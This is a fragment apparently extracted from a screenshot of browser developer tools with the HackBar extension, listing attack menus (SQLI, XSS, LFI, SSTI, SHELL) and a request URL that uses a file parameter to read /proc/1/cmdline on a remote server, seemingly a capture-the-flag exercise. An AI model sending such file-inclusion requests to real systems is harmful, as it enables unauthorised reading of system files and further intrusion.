 /bin/bash/app/run.sh
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://23.94.38.86:9002/api-base/v0/search?file=/proc/1/cmdline&type=text